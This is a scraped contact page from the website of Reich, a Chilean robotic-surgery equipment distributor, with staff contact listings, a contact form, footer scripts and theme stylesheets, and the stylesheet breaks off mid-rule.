	  	  <div class="infoContacto">
		  <div class="container">
			   <div class="subTitulos">
				  <div class="container">
					  <h1>REICH EN LAS PRINCIPALES CIUDADES DEL PAÍS</h1>
					  <hr>
				  </div>
			  </div>
			  <div class="row">
				  <div class="col-sm-3 ubicacion">
				  								  <img src="https://www.reich.cl/wp-content/uploads/2017/06/mapa.jpg" />
										  </div>
				  
				  <!-- Ciudades -->
				  
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1>Líder BK Cirugía Robótica</h1>
			<p>Alberto Oackley</p>
			<a href="tel:+56 9 5236 4405"><span class="hide-xs"> Celular:</span> +56 9 5236 4405</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:aoackley@reich.cl">aoackley@reich.cl</a>
		</div>
	</div>
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1> Líder Procedimientos Cirugía Robótica</h1>
			<p>Beatriz Pacheco</p>
			<a href="tel:+56 9 9543 3469"><span class="hide-xs"> Celular:</span> +56 9 9543 3469</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:bpacheco@reich.cl">bpacheco@reich.cl</a>
		</div>
	</div>
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1>Subgerente de Ventas</h1>
			<p>José Acuña</p>
			<a href="tel:+56 9 3264 5119"><span class="hide-xs"> Celular:</span> +56 9 3264 5119</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:jacuna@reich.cl">jacuna@reich.cl</a>
		</div>
	</div>
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1>Especialista de Producto Cirugía Robótica</h1>
			<p>Daniela Piaggio</p>
			<a href="tel:+56 9 8686 7815"><span class="hide-xs"> Celular:</span> +56 9 8686 7815</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:dpiaggio@reich.cl">dpiaggio@reich.cl</a>
		</div>
	</div>
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1>Subgerente de servicio técnico</h1>
			<p>Luis Yáñez</p>
			<a href="tel:+56 9 8920 1616"><span class="hide-xs"> Celular:</span> +56 9 8920 1616</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:lyanez@reich.cl">lyanez@reich.cl</a>
		</div>
	</div>
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1>Atención a Clientes</h1>
			<p></p>
			<a href="tel:+56 2 2714 7700"><span class="hide-xs"> Celular:</span> +56 2 2714 7700</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:aaclientes@reich.cl">aaclientes@reich.cl</a>
		</div>
	</div>
	<div class="col-sm-3 col-xs-6">
		<div class="direcciones">
			<h1>Mesa Central</h1>
			<p>Mesa Central</p>
			<a href="tel:+56 2 2714 7700"><span class="hide-xs"> Celular:</span> +56 2 2714 7700</a><br/>
			<i class="fa fa-envelope"></i> <a href="mailto:info@reich.cl">info@reich.cl</a>
		</div>
	</div>



													  </div>
			  
		  </div>
		  <div class="formulario" style="background: url('https://www.reich.cl/wp-content/uploads/2017/06/bg-contacto.jpg');">
		  <div class="container">
			  <div class="row">
				  <div class="col-sm-12">
					  <h1>Envíenos sus datos y pronto nos contactaremos con usted.</h1>
				  </div>
			  </div>
			  <div class="row">
				  <div class="col-sm-10 col-sm-offset-1">
					  <div class="col-sm-7">
						  
<div class="wpcf7 no-js" id="wpcf7-f152-o1" lang="es-CL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contactanos/#wpcf7-f152-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="152" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="es_CL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f152-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-group">
	<p><label>Nombre</label><br />
<span class="wpcf7-form-control-wrap" data-name="nombre"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="nombre" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Empresa</label><br />
<span class="wpcf7-form-control-wrap" data-name="empresa"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="empresa" /></span>
	</p>
</div>
<div class="form-group">
	<p><label>Teléfono</label><br />
<span class="wpcf7-form-control-wrap" data-name="telefono"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" value="" type="number" name="telefono" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="solicitud"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="solicitud" value="Servicio Técnico" checked="checked" /><span class="wpcf7-list-item-label">Servicio Técnico</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="solicitud" value="Cotización" /><span class="wpcf7-list-item-label">Cotización</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="solicitud" value="Consulta" /><span class="wpcf7-list-item-label">Consulta</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="solicitud" value="Sugerencia" /><span class="wpcf7-list-item-label">Sugerencia</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="solicitud" value="Otros" /><span class="wpcf7-list-item-label">Otros</span></label></span></span></span>
	</p>
</div>
<div class="form-group">
	<p><label>Mensaje</label><br />
<span class="wpcf7-form-control-wrap" data-name="mensaje"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="mensaje"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btnMas" type="submit" value="Enviar" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							  
					  </div>
					  <div class="col-sm-5 direccion">
						  <i class="fa fa-map-marker" aria-hidden="true"></i>
						  <p>Rosal #4565 Parque Industrial El Rosal<br />
Huechuraba, Santiago<br />
<a href="tel:+56227147700">+ 56 227 147 700</a><br />
info@reich.cl</p>
					  </div>
				  </div>
			  </div>
		  </div>
	  </div>
	  </div>
  
<!-- Footer -->
<footer>
	<div class="container">
		<div class="row">
	<div class="titulos"><h1>Marcas representadas</h1></div>	<div class="clients-carousel owl-carousel">
						<div class="item">
			<a href="http://www.intuitive.com" target="_blank"><img width="300" height="140" src="https://www.reich.cl/wp-content/uploads/2017/06/Diseno-sin-titulo-16.png" class="img-responsive wp-post-image" alt="" decoding="async" title="Intuitive" loading="lazy" /></a>
		</div>
					</div>
</div><!-- #clients -->		<div class="row footer_links">
			<div class="col-sm-12">
			<ul>
				<li class="email" id="email-footer"><a href="mailto:info@reich.cl"><i class="fa fa-envelope" aria-hidden="true"></i> info@reich.cl</a></li>
				<li class="phone" id="phone-footer"><a href="tel:+56227147700"><i class="fa fa-phone" aria-hidden="true"></i> + 56 227 147 700</a></li>
				<!-- <li class="hide-xs"><a href="https://web.facebook.com/" target="_blank"><i class="fa fa-facebook-square"></i></a></li> -->
				<li class="hide-xs instacc" id="instagram-footer"><a href="https://www.instagram.com/reich_chile/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
				<li class="hide-xs" id="linkedin-footer"><a href="https://www.linkedin.com/company/reich/?originalSubdomain=cl" target="_blank"><i class="fa-brands fa-linkedin-in" aria-hidden="true"></i></a></li>
			</ul>
			<p><a target="_blank" href="https://www.google.cl/maps/place/El+Rosal+4565,+Huechuraba,+Regi%C3%B3n+Metropolitana/@-33.3770061,-70.654053,17z/data=!3m1!4b1!4m5!3m4!1s0x9662c643e6bc7c17:0xba5f7f0a2d7c7407!8m2!3d-33.3770106!4d-70.6518643">El Rosal #4565 • Parque Industrial El Rosal • Huechuraba, Santiago, República de Chile • Código Postal: 8590697 </a></p>
			<p>Copyright&copy; 2017 Reich &#8211; Entregando soporte y servicio de excelencia. Todos los derechos reservados.</p>
				<p><a target="_blank" href="https://www.reich.cl/aviso-de-privacidad-en-conjunto/">Políticas de privacidad</a></p>
			</div>
		</div><!-- .footer_links -->
	</div><!-- .container -->
</footer>

<script type='text/javascript' src='https://www.reich.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reich.cl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/js/owl.carousel.min.js?ver=2.2.1' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/js/jquery.mobile.custom.min.js?ver=1.4.5' id='jqm_js-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/assets/bootstrap/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/assets/bootstrap/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/js/app.js?ver=1.0' id='theme-script-js'></script>

<script>
	    jQuery(function ($) {
			$('.accordion').find('.accordion-toggle').click(function() {
				$(this).next().slideToggle('600');
				$(".accordion-content").not($(this).next()).slideUp('600');
			});
			$('.accordion-toggle').on('click', function() {
				$(this).toggleClass('active').siblings().removeClass('active');
			});
			
			
			//mijo aqui esta lo de soluciones


/*
			$('.logos a').click(function(e){
				e.preventDefault();
				var mostrar = $(this).attr('data');
				//console.log(mostrar);
				$('.solutions').find('.solution').fadeOut(500, function(){
					var attrSolution = $('.solution').attr('data');
					if(attrSolution !== mostrar){
						$('.solution').removeClass('active').addClass('ocultar');
					}else{
						
					}
				});
				$('.solutions').find("[data='" + mostrar + "']").removeClass('ocultar').fadeIn( 500, function(){
					$('this').addClass('active');
				});
				$('.logos a').removeClass('active');
				$(this).addClass('active');
		 });
*/
			
			$('.logos a').click(function(e){
				e.preventDefault();
				var mostrar = $(this).attr('data');
				var div = $('#'+mostrar+'s');
				$('.solutions .solution').fadeOut(500).removeClass('active').addClass('ocultar');
				$(div).addClass('active').removeClass('ocultar').fadeIn(500);
				$('.logos a').removeClass('active');
				$(this).addClass('active');
			});


			
			
			$('.accuray:nth-child(even)').after('<div class="clearfix"></div>');
			//hasta aqui
		});
		
	</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.reich.cl/wp-content/themes/reich/style.css?ver=6.3.7
body_size: 132
content:
/*
Theme Name: Reich
Theme URI: http://gabrielescobar.cl
Description: Theme desarrollado para Reich.
Version: 1.0
Author: Gabriel Escobar
Author URI: http://gabrielescobar.cl
*/
@import url('assets/bootstrap/css/font-awesome.min.css');
@import url('assets/bootstrap/css/bootstrap.min.css');
@import url('css/main.css');


--- FILE ---
content_type: text/css
request_url: https://www.reich.cl/wp-content/themes/reich/css/main.css
body_size: 36562
content:
@import url("https://fonts.googleapis.com/css?family=Raleway:300,400,500,700");@import url("https://fonts.googleapis.com/css?family=Raleway:300,400,500,700");*{box-sizing:border-box;margin:0;padding:0}html{-webkit-font-smoothing:antialiased;height:100vh;min-height:100%}body{background:white;font-family:"Raleway",sans-serif;font-size:14px;font-weight:400;color:#202020;min-height:100%}.scroll-up{background-color:#1e3580;border:1px solid white;border-radius:50%;bottom:30px;color:white;display:none;height:30px;outline:none;overflow:hidden;position:fixed;right:20px;text-align:center;transition:all .2s ease-in-out;width:30px;z-index:9999}.scroll-up i{color:white;line-height:28px;width:100%}.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;padding:0;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{content:'';height:30px;font-family:'FontAwesome';line-height:30px;margin-top:-15px;opacity:.5;position:absolute;text-align:center;top:50%;transition:all .3s ease-in-out;width:20px}.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{opacity:1}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:after{color:#7c7b7b;content:'\f104';display:block;font-size:40px}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:after{color:#7c7b7b;content:'\f105';display:block;font-size:40px}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}*{margin:0;padding:0}html{-webkit-font-smoothing:antialiased}body{font-family:'Raleway', sans-serif;font-size:13px;color:#4d4d4d}figure{margin:0;padding:0;display:block}h1,h2,h3,h4,h5,h6{font-family:'Raleway', sans-serif;font-weight:400}p{font-weight:500}strong{font-family:Helvetica, sans-serif;font-weight:800}a{color:#4d4d4d;cursor:pointer;text-decoration:none;transition:all 0.2s ease-in-out}a:hover{color:#0f0;text-decoration:none}.main-nav{background-color:#fff;border:0;box-shadow:0 0 20px rgba(0,0,0,0.1)}.main-nav .language{text-align:right}.main-nav .language .ico-es{background:url("../images/ico-es.png") no-repeat left center;background-size:15px}.main-nav .language .ico-en{background:url("../images/ico-en.png") no-repeat left center;background-size:15px}.main-nav .language ul{display:inline-block;list-style-type:none;margin:0;padding:5px 0}.main-nav .language ul li{display:inline-block;font-size:10px;font-weight:800;list-style:none;text-transform:uppercase}.main-nav .language ul li:first-child{border-right:#0f0 2px solid}.main-nav .language ul li a{color:#1e3580;line-height:15px;padding:20px;transition:all 0.2s ease-in-out}.main-nav .language ul li a:hover{color:rgba(30,53,128,0.75)}.cabecera{background:rgba(255,255,255,0.8)}.header{padding:0}.header .navbar-header{margin:0;padding:20px 10px}.header .navbar-header .logo{border:0;height:45px;margin:0;padding:0}.header .navbar-header .logo img{height:100%;vertical-align:top}.header .navbar-header .navbar-toggle{background:#1e3580;border-radius:0;border:#1e3580 1px solid;margin:5px 0}.header .navbar-header .navbar-toggle .icon-bar{background:#fff;padding:0}.header .navbar-collapse{border:0}@media only screen and (max-width: 767px){.header .navbar-collapse ul{padding-bottom:10px;width:100%}.header .navbar-collapse ul li,.header .navbar-collapse ul .active{display:block}.header .navbar-collapse ul li a,.header .navbar-collapse ul .active a{border-bottom:#fff 1px solid;background-color:#1e3580 !important;color:#fff;line-height:40px}.header .navbar-collapse ul li a:hover,.header .navbar-collapse ul .active a:hover{background-color:rgba(30,53,128,0.8) !important;color:#fff !important}.header .navbar-collapse ul .dropdown{background-color:#1e3580;color:#fff !important}.header .navbar-collapse ul .dropdown.open a{color:#fff !important}.header .navbar-collapse ul .dropdown .dropdown-menu{border:none}.header .navbar-collapse ul .dropdown .dropdown-menu li a{background-color:rgba(30,53,128,0.8) !important;color:#fff !important;padding:0 30px !important}.header .navbar-collapse ul .dropdown .dropdown-menu li a:hover{background:rgba(0,0,0,0.75) !important}}.menu-top{display:inline-block;list-style-type:none;margin:0}.menu-top>li.active>a{background-color:transparent !important;color:#0f0 !important}.menu-top li{display:inline-block;font-family:'Raleway', sans-serif;margin:0;position:relative;vertical-align:top}.menu-top li a{color:#121212;font-size:12px;font-weight:500;text-decoration:none;display:block;padding:0 15px;line-height:85px;text-transform:uppercase;transition:all 0.5s ease;vertical-align:inherit}.menu-top li a:active,.menu-top li a :link,.menu-top li a :visited{background-color:transparent !important}.menu-top li a:hover,.menu-top li a :focus{background-color:transparent !important;color:#0f0 !important}.menu-top li.dropdown{transition:all 0.2s ease-in-out}.menu-top li.dropdown.open{background-color:rgba(0,0,0,0.05)}.menu-top li.dropdown.open a{color:#1e3580 !important}.menu-top li.dropdown:active,.menu-top li.dropdown :link,.menu-top li.dropdown :visited{background-color:transparent !important}.menu-top li.dropdown ul.dropdown-menu{border:rgba(0,0,0,0.1) 1px solid;border-radius:0;box-shadow:none;left:auto;min-width:180px !important;padding:0;right:0}.menu-top li.dropdown ul.dropdown-menu li{border-bottom:1px solid #1e3580;display:block;padding:0}.menu-top li.dropdown ul.dropdown-menu li:last-child{border-bottom:none}.menu-top li.dropdown ul.dropdown-menu li a{background-color:#fff !important;font-size:1rem;line-height:30px;padding:0 20px}.menu-top li.dropdown ul.dropdown-menu li a:hover,.menu-top li.dropdown ul.dropdown-menu li a :focus{background-color:rgba(0,0,0,0.05) !important;color:#fff}.head-contact{height:85px;padding:20px 25px;margin:0 -15px;position:relative}.head-contact:after{background:#999;content:'';display:block;height:45px;left:0;position:absolute;top:20px;width:2px}.head-contact .phone{background:url("../images/ico-phone.png") no-repeat;background-size:20px;color:#999;font-size:15px;font-weight:700;line-height:22px;margin:0;padding-left:30px}.head-contact .mail{background:url("../images/ico-mail.png") no-repeat;background-size:20px;color:#999;font-size:15px;font-weight:300;letter-spacing:1px;line-height:22px;margin:0;padding-left:30px}.header-space{height:113px}.cabecera .mail a,.cabecera .phone a{color:#999}.carousel{background-color:transparent}.carousel .carousel-indicators{margin:0;padding:15px 0;position:static;width:100%}.carousel .carousel-indicators li{margin:0;background-color:#999;border:#999 5px solid;height:18px;transition:all 0.3s ease-in-out;width:18px}.carousel .carousel-indicators li:hover{background-color:#fff}.carousel .carousel-indicators .active{background-color:#0f0;border-color:#999}.carousel .carousel-control{background-color:transparent;background-image:none;width:50px;font-size:20px}.carousel .carousel-control i{font-size:30px;height:30px;left:50%;line-height:30px;margin-left:-15px;position:absolute;text-align:center;top:45%;width:20px}.carousel .item{background-color:#1e3580}.carousel .item .active{width:12px;height:12px;margin:0;background-color:#1e3580}.carousel .item img{width:100%}.carousel-fade .carousel-inner .item{opacity:0.3;transition:opacity .75s ease-in-out}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0.3;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:2}.btnContacto{padding:20px 30px;position:fixed;top:150px;right:0;background:url("../images/bg-contacto.png") no-repeat;z-index:9999}.btnContacto a{color:#0f0;text-transform:uppercase}.titulos{margin-bottom:40px}.titulos h1{font-size:18px;font-weight:300;text-align:center;text-transform:uppercase}.titulos h1:after{background-color:#0f0;content:"";display:block;height:2px;margin:10px auto 0 auto;width:12%}.noticiasHome{padding-bottom:80px}.noticiasHome h1{font-size:16px;font-weight:700;min-height:60px}.noticiasHome h1 a{color:#1e3580;transition:all 0.2s ease-in-out}.noticiasHome h1 a:hover{color:rgba(30,53,128,0.75)}.noticiasHome .noticia_item{margin-bottom:40px}.noticiasHome .noticia_item .noticia{margin-bottom:25px}.noticiasHome .noticia_item .noticia_info p{font-size:13px}.noticiasHome .noticia_item_btn{text-align:center}.noticiasHome .noticia_item_btn .btnMas{display:inline-block;margin:0 auto;background:#999;color:#fff;font-size:12px;padding:10px;text-decoration:none}.noticiasHome .noticia_item_btn .btnMas:hover{background-color:#4d4d4d}.noticiasHome img{width:100%;height:auto}.noticiasHome .noticia_img{margin-bottom:10px}.navNosotros{background:rgba(255,255,255,0.8);left:0;right:0;position:fixed;z-index:999}.nosotros{padding-top:150px}.nosotros h1{margin:40px auto;text-align:center}.subMenu{margin:10px auto;text-align:center}.subMenu li{padding:0 10px;display:inline;list-style:none;text-align:center;text-transform:uppercase;border-right:2px solid #0f0}.subMenu li a{color:#666}#quienes-somos h1{margin:10px auto 0 auto}#quienes-somos h2{font-size:13px;color:#1e3580;font-weight:800}#quienes-somos p,#rse p,#vanguardia p{font-size:13px;text-align:justify}#equipo .titulo-principal{text-align:center}#equipo .titulo-principal h1{border:#0f0 2px solid;color:#999;display:inline-block;font-size:14px;line-height:40px;padding:0 30px;text-transform:uppercase}.ejecutivos{padding:20px 0;text-align:center;min-height:340px}.ejecutivos figure{padding:0 74px;width:100%}.ejecutivos figure img{height:auto;margin-bottom:20px;vertical-align:top;width:100%}.ejecutivos h1{margin:5px auto;font-size:13px;color:#1e3580;font-weight:800;text-transform:uppercase}.ejecutivos h2{margin:5px auto;font-size:13px;text-transform:uppercase}.mapa img{width:100%}.mapa b{margin-bottom:10px;color:#1e3580;font-weight:800}.usa{position:absolute;top:268px;left:158px}.alemania{position:absolute;right:398px;top:258px}.inglaterra{position:absolute;right:513px;top:252px}.bolivia{position:absolute;left:248px;top:403px}a.tooltips{padding:20px;position:relative;display:inline}a.tooltips span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:300px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}a.tooltips2{position:relative;display:inline}a.tooltips2 span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:190px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips2 span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips2 span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}a.tooltips3{position:relative;display:inline}a.tooltips3 span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:100px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips3 span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips3 span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}a.tooltips4{position:relative;display:inline}a.tooltips4 span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:100px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips4 span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips4 span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}#clientes h2{margin:5px auto;font-size:13px;color:#1e3580;font-weight:800}#trabaja{margin-top:50px;padding:60px 0;color:#fff;background:#999}.conNosotros{padding-top:100px;text-align:center}.conNosotros h1{margin-bottom:20px}.conNosotros p{font-weight:500;letter-spacing:1px}footer{background-color:#333;color:#fff;font-size:12px;font-weight:500;letter-spacing:1px;padding-bottom:25px;text-align:center}footer hr{width:100%}footer h1{color:#fff}footer a{color:#fff}footer .clients{padding-bottom:50px}footer .owl-carousel{-webkit-tap-highlight-color:transparent;border-bottom:#fff 1px solid;margin-bottom:25px;position:relative;width:100%;z-index:1}footer .owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}footer .owl-carousel .owl-stageafter{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}footer .owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}footer .owl-carousel .owl-wrapper,footer .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}footer .owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}footer .owl-carousel .owl-item img{display:block;width:100%}footer .owl-carousel .owl-nav .owl-prev,footer .owl-carousel .owl-nav .owl-next{background:transparent;font-size:20px;height:30px;line-height:30px;margin-top:-15px;opacity:0.5;position:absolute;text-align:center;top:50%;transition:all 0.3s ease-in-out;width:20px}footer .owl-carousel .owl-nav .owl-prev:hover,footer .owl-carousel .owl-nav .owl-next:hover{opacity:1}footer .owl-carousel .owl-nav .owl-prev{left:0}footer .owl-carousel .owl-nav .owl-next{right:0}footer .owl-carousel .owl-nav.disabled,footer .owl-carousel .owl-dots.disabled{display:block}footer .owl-carousel .owl-nav .owl-prev,footer .owl-carousel .owl-nav .owl-next,footer .owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}footer .owl-carousel .owl-carousel.owl-loaded{display:block}footer .owl-carousel .owl-carousel.owl-loading{opacity:0;display:block}footer .owl-carousel .owl-carousel.owl-hidden{opacity:0}footer .owl-carousel .owl-carousel.owl-refresh .owl-item{visibility:hidden}footer .owl-carousel .owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}footer .owl-carousel .owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}footer .owl-carousel .owl-carousel.owl-rtl{direction:rtl}footer .owl-carousel .owl-carousel.owl-rtl .owl-item{float:right}footer .no-js .owl-carousel{display:block}footer .owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}footer .owl-carousel .owl-animated-in{z-index:0}footer .owl-carousel .owl-animated-out{z-index:1}footer .owl-carousel .fadeOut{animation-name:fadeOut}footer .owl-height{transition:height 500ms ease-in-out}footer .owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}footer .owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}footer .owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}footer .owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1ms ease}footer .owl-carousel .owl-video-play-iconhover{transform:scale(1.3, 1.3)}footer .owl-carousel .owl-video-playing .owl-video-tn,footer .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}footer .owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}footer .owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}footer .footer_links ul{list-style-type:none}footer .footer_links ul li{display:inline-block}footer .footer_links 